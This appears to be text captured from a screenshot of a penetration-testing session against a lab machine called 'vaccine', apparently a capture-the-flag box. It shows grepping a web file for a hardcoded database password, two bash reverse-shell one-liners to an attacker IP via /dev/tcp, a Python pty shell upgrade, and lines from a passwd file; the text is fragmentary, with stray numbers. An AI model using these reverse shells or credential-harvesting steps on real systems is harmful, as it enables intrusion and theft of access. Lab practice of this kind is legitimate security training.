 total 392K
4.0K drwxr-xr-x 2 root root 4.0K Jul 23  2021 .
4.0K drwxr-xr-x 3 root root 4.0K Jul 23  2021 ..
356K -rw-rw-r-- 1 root root 355K Feb  3  2020 bg.png
8.0K -rw-r--r-- 1 root root 4.7K Feb  3  2020 dashboard.css
4.0K -rw-r--r-- 1 root root   50 Jan 30  2020 dashboard.js
4.0K -rw-r--r-- 1 root root 2.3K Feb  4  2020 dashboard.php
4.0K -rw-r--r-- 1 root root 2.6K Feb  3  2020 index.php
4.0K -rw-r--r-- 1 root root 1.1K Jan 30  2020 license.txt
4.0K -rw-r--r-- 1 root root 3.2K Feb  3  2020 style.css
postgres@vaccine:/var/www/html$ cat dashboard.php | grep pass
cat dashboard.php | grep pass
          $conn = pg_connect("host=localhost port=5432 dbname=carsdb user=postgres password=P@s5w0rd!");
postgres@vaccine:/var/www/html$
3
4
5 bash -c "bash -i &> /dev/tcp/10.10.16.76/4445
bash -c "bash -i &> /dev/tcp/10.10.16.76/4446
python3 -c "import pty;pty.spawn('/bin/bash')"
9
10
11 simon:x:1000:1000:simon:/home/simon:/bin/bash
12 ftpuser:x:1002:1002:,,,:/home/ftpuser:/bin/sh